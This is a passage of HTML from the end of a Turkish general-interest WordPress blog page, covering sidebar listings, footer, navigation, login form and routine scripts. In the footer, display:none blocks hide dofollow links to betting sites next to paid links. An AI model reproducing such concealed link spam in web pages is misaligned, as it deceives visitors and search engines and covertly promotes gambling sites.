				<a  alt="Telegram Kodu Gelmiyor Ne Yapmalıyım?" title="Telegram Kodu Gelmiyor Ne Yapmalıyım?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2024/02/Telegram-Kodu-Neden-Gelmiyor-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2024\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Telegram-Kodu-Neden-Gelmiyor-86x64.jpg&quot;,&quot;210&quot;:&quot;Telegram-Kodu-Neden-Gelmiyor-210x136.jpg&quot;,&quot;1280&quot;:&quot;Telegram-Kodu-Neden-Gelmiyor.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/telegram-kodu-gelmiyor-ne-yapmaliyim/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/telegram-kodu-gelmiyor-ne-yapmaliyim/" class="post-url post-title">
			Telegram Kodu Gelmiyor Ne Yapmalıyım?		</a>
		</p>	</div>
	</div >
	<div class="post-3362 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="İtalya&#039;da Aile ile Ziyaret Edilecek En İyi Yerler" title="İtalya&#8217;da Aile ile Ziyaret Edilecek En İyi Yerler" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2022/07/Italya-Aile-ile-Ziyaret-Edilecek-En-Iyi-Yerler-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2022\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Italya-Aile-ile-Ziyaret-Edilecek-En-Iyi-Yerler-86x64.jpg&quot;,&quot;210&quot;:&quot;Italya-Aile-ile-Ziyaret-Edilecek-En-Iyi-Yerler-210x136.jpg&quot;,&quot;1280&quot;:&quot;Italya-Aile-ile-Ziyaret-Edilecek-En-Iyi-Yerler.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/italyada-aile-ile-ziyaret-edilecek-en-iyi-yerler/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/italyada-aile-ile-ziyaret-edilecek-en-iyi-yerler/" class="post-url post-title">
			İtalya&#8217;da Aile ile Ziyaret Edilecek En İyi Yerler		</a>
		</p>	</div>
	</div >
	</div>
	</div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<!--WPFC_FOOTER_START-->	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Son Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="tarım garaj" title="Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/tarim-garaj-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tarim-garaj-86x64.png&quot;,&quot;210&quot;:&quot;tarim-garaj-210x136.png&quot;,&quot;1139&quot;:&quot;tarim-garaj.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/tarimda-ekipman-uyumu-her-zamankinden-daha-onemli/" class="post-url post-title">
			Tarımda Ekipman Uyumu Her Zamankinden Daha Önemli		</a>
		</p>	</div>
	</div >
	<div class="post-8391 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-99">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="iş modeli" title="Azerbaycan’da Online Gelir Fırsatları ve Dijital İş Modelleri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/12/online-is-modelleri-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;online-is-modelleri-86x64.png&quot;,&quot;210&quot;:&quot;online-is-modelleri-210x136.png&quot;,&quot;611&quot;:&quot;online-is-modelleri.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/azerbaycanda-online-gelir-firsatlari-ve-dijital-is-modelleri/" class="post-url post-title">
			Azerbaycan’da Online Gelir Fırsatları ve Dijital İş&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" class="post-url post-title">
			Vintage Kol Saati Kadın		</a>
		</p>	</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-subscribe-newsletter-2" class=" h-ni w-nt footer-widget footer-column-2 widget widget_bs-subscribe-newsletter">    <div  class="bs-shortcode bs-subscribe-newsletter bs-feedburner-newsletter ">
		            <div class="subscribe-image">
                <img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png" alt="">
            </div>
		
        <div class="subscribe-message">
			<p>guncelpaylasim.com sitesi içerisinde güncel hayata dair bir çok konu hakkında bilgi edinebileceğiniz geniş kapsamlı blog sitesi. Sitemizdeki tüm içerikler tamamen bilgilendirme amaçlıdır. Oluşabilecek problemlerden guncelpaylasim.com sitesi sorumlu tutulamaz.</p>
        </div>

        <form method="post" action="//feedburner.google.com/fb/a/mailverify" class="bs-subscribe-feedburner clearfix"
              target="_blank">
            <input type="hidden" value="guncelpaylasim" name="uri"/>
            <input type="hidden" name="loc" value="tr_TR"/>
            <input type="text" id="feedburner-email" name="email" class="newsletter-email"
                   placeholder="E-postanızı giriniz .."/>
            <button class="newsletter-subscribe" name="submit"
                    type="submit">Abone ol</button>

			        </form>

    </div>
</div><div id="block-3" class=" h-ni w-nt footer-widget footer-column-2 widget widget_block"><a href="https://teknobilimadami.com" title="tekno bilim adamı"> tekno bilim adamı</a>
|
<a href="https://www.guncelpaylasim.com" title="Güncel Paylaşım"> Güncel Paylaşım</a>
|
<a href="https://wroxe.com" title="wroxe"> wroxe</a>
|
<a href="https://teknosarmal.com" title="teknosarmal"> tekno sarmal</a>
|
<a href="https://www.teknoseo.com" title="tekno seo"> teknoseo</a>
|
<a href="https://www.bayanhobisi.com" title="bayan hobisi "> bayan hobisi</a></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="media_image-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_media_image"><div class="section-heading sh-t3 sh-s1"><span class="h-text">Sponsorlar</span></div><img width="300" height="99" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png" class="image wp-image-479  attachment-medium size-medium" alt="teknobilim" style="max-width: 100%; height: auto;" title="Sponsorlar" decoding="async" loading="lazy" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png 300w, https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo.png 543w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="block-2" class=" h-ni w-nt footer-widget footer-column-3 widget widget_block">
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 Güncel Paylaşım - Tüm Hakları Saklıdır.

<div style="display:none;">

<a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a>

<a href="https://superbahisyeniadres2.net/" title="süperbahis" rel="dofollow">süperbahis</a>

<a href="https://betbooyeniadres2.win/" rel="dofollow" target="_blank" title="betboo">betboo</a>

<a href="https://betboogirisyap.win/" rel="dofollow" target="_blank" title="betboo giriş">betboo giriş</a>


</div>						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							|
<a href="https://www.adilorganizasyon.com/pamuk-sekeri-arabasi-kiralama.html" title="Pamuk Şeker Arabasi Kiralama" rel="dofollow" target="_blank">Pamuk Şeker Arabasi Kiralama</a>

|
<a href="https://www.evimtasnakliyat.com.tr/" title="İstanbul evden eve nakliyat" rel="dofollow" target="_blank">İstanbul evden eve nakliyat</a>

|
<a href="https://www.smokone.net/" rel="dofollow" target="_blank" title="Smok">Smok</a>

| <a href="https://www.aldkapi.com" rel="dofollow" target="_blank" title="Otomatik kapı">Otomatik kapı</a>
|
<div style="display:none;">

XYZ Footer Alanı

</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
				<div class="bs-wrap-gdpr-law bs-wrap-gdpr-law-close">
			<div class="bs-gdpr-law">
				<p>
					Bu web sitesi deneyiminizi geliştirmek için çerezleri kullanır. Bununla iyi olduğunuzu varsayacağız, ancak isterseniz vazgeçebilirsiniz.
					<a class="bs-gdpr-accept" href="#"
					   data-cookie="show">Kabul etmek</a>

											<a class="bs-gdpr-more"
						   href="https://www.guncelpaylasim.com/cerez-politikasi/">Mesajları Oku</a>
									</p>
			</div>

					</div>
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197347211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197347211-1');
</script>

<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","cp":"/"};
//# sourceURL=better-reviews-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"full-width"},"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"Her\u015fey","tabs_more":"Daha","lightbox_expand":"Resmi b\u00fcy\u00fct","lightbox_close":"Kapat"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"tr-TR","notification":{"subscribe_msg":"Abone ol butonuna t\u0131klad\u0131\u011f\u0131n\u0131zda yeni makaleleri asla ka\u00e7\u0131rmayacaks\u0131n\u0131z!","subscribed_msg":"Bildirimlere abone oldunuz","subscribe_btn":"Abone ol","subscribed_btn":"Abonelikten \u00c7\u0131k"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EMesajlar\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EKategoriler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EEtiketler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							oturum aç						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://www.guncelpaylasim.com">
							<input type="search" class="search-field"
							       placeholder="Arama..."
							       value="" name="s"
							       title="Aramak:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_10255_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://www.guncelpaylasim.com/login35325221/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>giriş...</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_10255_user_login" class="input"
						       value="" size="20"
						       placeholder="Kullanıcı adı ya da email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_10255_user_pass"
						       class="input"
						       value="" size="20" placeholder="Parola..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://www.guncelpaylasim.com/login35325221/?action=lostpassword&redirect_to=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F"
						   class="go-reset-panel">Şifreyi unut?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_10255_rememberme"
							       value="forever"  />
							<label class="remember-label">Beni Hatırla</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Oturum aç"/>
						<input type="hidden" name="redirect_to" value="https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> oturum aç</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Şifreni kurtar.</p>
						<p>Bir parola size e-posta ile gönderilecektir.</p>
					</div>
										<form name="lostpasswordform" id="form_10255_lostpasswordform"
					      action="https://www.guncelpaylasim.com/login35325221/?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Kullanıcı adı ya da email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Şifremi Gönder"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guncelpaylasim.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/comment-reply.min.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762985323" id="akismet-frontend-js"></script>
<script type="text/javascript" async="async" src="https://www.guncelpaylasim.com/wp-content/bs-booster-cache/11ea955c499c949264f26780310cf5ef.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-release.min.js?ver=e778d11c80cb07e37f1ec8facae22a82"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 